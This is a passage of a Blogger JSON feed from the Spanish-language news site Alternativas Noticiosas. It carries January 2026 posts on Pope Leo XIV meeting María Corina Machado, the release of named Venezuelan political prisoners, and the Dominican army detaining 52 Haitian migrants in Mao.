fortaleza y unidad nacional de los venezolanos "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_1xW7S4vY32pKvTg12Kd3egPPP2efUhCsGYYHnF4AyKNOumXWQ1xVreg1bfyBEhv66I2PrZMdkxoc2DR_lv_Qg5NmuoRPK7sqVA4Dky4plY7prt9YuQcgmV1P9ORpPBFwnuvZaw998CKZoyFnxLN4YJu0HHE_TqevG9Gl9ItBtzMcZUW42CzIPrAla5YG\/s72-w640-h426-c\/IMG-20260112-WA0010.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-874924358886028671"},"published":{"$t":"2026-01-12T08:09:00.009-04:00"},"updated":{"$t":"2026-01-12T10:07:12.180-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Papa León XIV recibió lideresa venezolana María Corina Machado en el Vaticano, informó la oficina de prensa de la Santa Sede"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFZ1r7uDVHUhM5yNJ49WKL1WUpjA88pc11KAyAkYPOFz9ScUUMt4RFmF77RFFcDL_lsnDkQuBMBmNbUa9zsfI_DXH741ID15H7Gnzm9oreTTmN7YsK9hcWalyQfHZruc8xvmnwP2-SeCkADyFqugDNQrK49V3pLE-Fg-odh2SekV8gpFOR43-PRhviBHL3\/s275\/maria%20corina%20dos.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFZ1r7uDVHUhM5yNJ49WKL1WUpjA88pc11KAyAkYPOFz9ScUUMt4RFmF77RFFcDL_lsnDkQuBMBmNbUa9zsfI_DXH741ID15H7Gnzm9oreTTmN7YsK9hcWalyQfHZruc8xvmnwP2-SeCkADyFqugDNQrK49V3pLE-Fg-odh2SekV8gpFOR43-PRhviBHL3\/s275\/maria%20corina%20dos.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzUFil8lycUPPh_7szKQt5KPmNSDokl6k-CLJrNluBFEES9ZYxmpDNCOm8WNZjxaMJQmj26AwgV6Yp2v2lmD2Lx3cNLIrQDaN-1tZkOniwHt5fGhLB2aUo9EuEgP_cxcLvehGgAQQqDqGlEjghXLHcV6kFlK83EP7AUvL_aWhpHhTJ3UEBQL7Rd6CFEAkL\/s480\/cc.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"320\" data-original-width=\"480\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzUFil8lycUPPh_7szKQt5KPmNSDokl6k-CLJrNluBFEES9ZYxmpDNCOm8WNZjxaMJQmj26AwgV6Yp2v2lmD2Lx3cNLIrQDaN-1tZkOniwHt5fGhLB2aUo9EuEgP_cxcLvehGgAQQqDqGlEjghXLHcV6kFlK83EP7AUvL_aWhpHhTJ3UEBQL7Rd6CFEAkL\/w640-h426\/cc.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ECIUDAD DEL VATICANO (12 Enero 2026).- El papa León XIV\nrecibió este lunes en el Vaticano a la líder opositora venezolana y Nobel de la Paz María Corina Machado, informó la oficina de prensa de la Santa Sede.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELa reunión de la ganadora del Premio Nobel de la Paz\n2025 y el papa fue anunciada en el boletín con la agenda del papa durante la\nmañana, pero como es habitual no se dieron más detalles.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl papa León XIV pidió este viernes durante su\ndiscurso al cuerpo diplomático que se respete la voluntad del pueblo venezolano\ny se busquen soluciones pacíficas alejadas de «intereses partidistas».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl Vaticano ha seguido con atención la situación en\nVenezuela y el diario The Washington Post publicó el pasado 9 de enero que el\nEstado pontificio habría tratado de negociar una oferta de asilo en Rusia para\nNicolás Maduro, antes de su captura y detención por parte de las fuerzas estadounidenses.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl diario informó de una conversación entre el\ncardenal secretario de Estado vaticano, Pietro Parolín, y el embajador\nestadounidense ante la Santa Sede, Brian Burch, acerca de una supuesta\npropuesta rusa para conceder asilo a Maduro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/874924358886028671\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/papa-leon-xiv-recibio-lideresa.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/874924358886028671"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/874924358886028671"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/papa-leon-xiv-recibio-lideresa.html","title":"Papa León XIV recibió lideresa venezolana María Corina Machado en el Vaticano, informó la oficina de prensa de la Santa Sede"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzUFil8lycUPPh_7szKQt5KPmNSDokl6k-CLJrNluBFEES9ZYxmpDNCOm8WNZjxaMJQmj26AwgV6Yp2v2lmD2Lx3cNLIrQDaN-1tZkOniwHt5fGhLB2aUo9EuEgP_cxcLvehGgAQQqDqGlEjghXLHcV6kFlK83EP7AUvL_aWhpHhTJ3UEBQL7Rd6CFEAkL\/s72-w640-h426-c\/cc.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-5605274381416869867"},"published":{"$t":"2026-01-12T08:02:00.003-04:00"},"updated":{"$t":"2026-01-12T08:02:18.707-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Nueve mujeres entre 24 presos políticos excarcelados por Venezuela; estaban en centros Las Crisálidas y El Rodeo 1"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5CdeRThM6drCj_HlwqxJ1bJzrP8iDgnBvuZhgjPlHYeJHne4iO0c1AvviRkm53OB9dkSy9p_5TzuM7DCi9BfgtJJDoHBoj9_btBoJUoJ9BKLcWJQq8IZdup3EKjaeXEdqYKQ7KMZOb-hGzSx6iY3tyfz3lfCx0IIwHPIek5QCJjXYe9BlNPv9qg40fzER\/s1491\/mujeres%20excarceladas..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"851\" data-original-width=\"1491\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5CdeRThM6drCj_HlwqxJ1bJzrP8iDgnBvuZhgjPlHYeJHne4iO0c1AvviRkm53OB9dkSy9p_5TzuM7DCi9BfgtJJDoHBoj9_btBoJUoJ9BKLcWJQq8IZdup3EKjaeXEdqYKQ7KMZOb-hGzSx6iY3tyfz3lfCx0IIwHPIek5QCJjXYe9BlNPv9qg40fzER\/w640-h366\/mujeres%20excarceladas..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECARACAS, Venezuela (12 Enero 2026).-\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003ELa madrugada de este 12 de enero han sido excarcelados\nal menos 24 presos políticos.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt;\"\u003ENueve mujeres de la cárcel Las Crisálidas y 15\nhombres de El Rodeo I, incluyendo al ciudadano italiano Alberto Trentini y el\nempresario Mario Burlò.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas siguientes excarcelaciones de esta madrugada en\nVenezuela:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa\nCrisálida\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E1) Yuli Marcano\nRojas\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E2) Beverly Polo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E3) Deisy Hugles González\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E4) Raymar Nohely Pérez Alvarado\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E5) Rosa Carolina Chirinos Zambrano\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E6) Sonia Josefina González Jiménez (mamá de Deisy)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E7) Yerussa Cardoso Vega\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E8) Jhexica Isabel Aponte Figueroa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E9) Yoli Becerra\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl\nRodeo 1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E1) Gilberto Rafael Polo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E2) Amilkar Manolo Herrera\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E3) Alan Nilson Correia Solorzano\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E4) Andrés Eloy Hugles\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E5) Helio Alexis Sánchez\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E6) Rafael Alberto Sánchez López\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E7) William Rafael Brito Brito\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E8) Renzo Alexander Lara Reyes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E9) Yosbel José Espinoza Salazar\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E10) Humberto José Prieto\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E11) Alexis Antonio Rivero Mendoza\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E12) José Luis Agrimon Alejandrina\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E13) Alberto Trentini (italiano)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E14) Mario Burló (italiano)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E15) Alejandro González de Canales Plaza\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ECon estas nuevas excarcelaciones el balance general\nsumaría a 41 siguiendo el balance que lleva la ONG Foro Penal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EOrganizaciones no gubernamentales y la oposición\nmayoritaria denuncian que el proceso de excarcelaciones anunciado el jueves\npasado avanza a cuentagotas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos familiares de los presos políticos en Venezuela\nsiguen a la espera de nuevas liberaciones, una semana después de que jurara el\ncargo la nueva presidenta encargada, Delcy Rodríguez, mientras continúa la\nexpectación respecto a los próximos pasos en la relación entre Caracas y\nWashington.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa madrugada del domingo, la ONG Comité por la\nLibertad de los Presos Políticos denunció la muerte bajo custodia del Estado de\nEdison José Torres Fernández, un policía del estado Portuguesa (oeste) de 52\naños y detenido el 9 de diciembre por «compartir mensajes críticos» contra el\nchavismo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/5605274381416869867\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/nueve-mujeres-entre-24-presos-politicos.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5605274381416869867"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5605274381416869867"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/nueve-mujeres-entre-24-presos-politicos.html","title":"Nueve mujeres entre 24 presos políticos excarcelados por Venezuela; estaban en centros Las Crisálidas y El Rodeo 1"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5CdeRThM6drCj_HlwqxJ1bJzrP8iDgnBvuZhgjPlHYeJHne4iO0c1AvviRkm53OB9dkSy9p_5TzuM7DCi9BfgtJJDoHBoj9_btBoJUoJ9BKLcWJQq8IZdup3EKjaeXEdqYKQ7KMZOb-hGzSx6iY3tyfz3lfCx0IIwHPIek5QCJjXYe9BlNPv9qg40fzER\/s72-w640-h366-c\/mujeres%20excarceladas..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-5100540894669228185"},"published":{"$t":"2026-01-12T07:15:00.000-04:00"},"updated":{"$t":"2026-01-12T08:36:35.763-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fuerzas armadas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"}],"title":{"type":"text","$t":"El Ejercito dominicano detiene furgón con 52 haitianos en condición migratoria irregular en Mao"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggtMOjsqDx_NJxMxdDX6BxtB4S1VCzlV39QznxPwD0_ohSJmLU3rj2L-I6HWJ-y0g6kF5vjWix1uQYQzThyn_EwpjoF4Yg5SwLTc0aKA-7nJVJ3lc-TAhz437FX1ghO12b97uvCrVQlVEGY4R9bBUMBylAM9yHscwx16nDvhcXUFsPYKLgSA86B6_VY136\/s896\/haitianos%20furg%C3%B3n..jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"504\" data-original-width=\"896\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggtMOjsqDx_NJxMxdDX6BxtB4S1VCzlV39QznxPwD0_ohSJmLU3rj2L-I6HWJ-y0g6kF5vjWix1uQYQzThyn_EwpjoF4Yg5SwLTc0aKA-7nJVJ3lc-TAhz437FX1ghO12b97uvCrVQlVEGY4R9bBUMBylAM9yHscwx16nDvhcXUFsPYKLgSA86B6_VY136\/w640-h360\/haitianos%20furg%C3%B3n..jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMAO, República Dominicana (11 Enero 2026).- Miembros\ndel Ejército de la República Dominicana (ERD) detuvieron la madrugada de este\ndomingo un furgón que transportaba 52 haitianos en condición migratoria\nirregular, frente a la Fortaleza General Benito Monción, en el municipio de\nMao, provincia Valverde.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa interceptación se produjo tras una labor de\ninteligencia y se enmarca dentro de las acciones que ejecutan las autoridades\ndominicanas para hacer frente al traslado irregular de extranjeros indocumentados\nen el territorio nacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl vehículo detenido es un furgón marca Friline, color\nblanco, placa TN-7665, conducido por Ignacio Antonio Gómez, quien fue arrestado\nen el lugar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDe acuerdo con la información ofrecida por las\nautoridades, en el interior del furgón eran transportados 42 hombres, 7 mujeres\ny 3 niños, todos de nacionalidad haitiana y sin la documentación legal requerida\npara permanecer en el país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 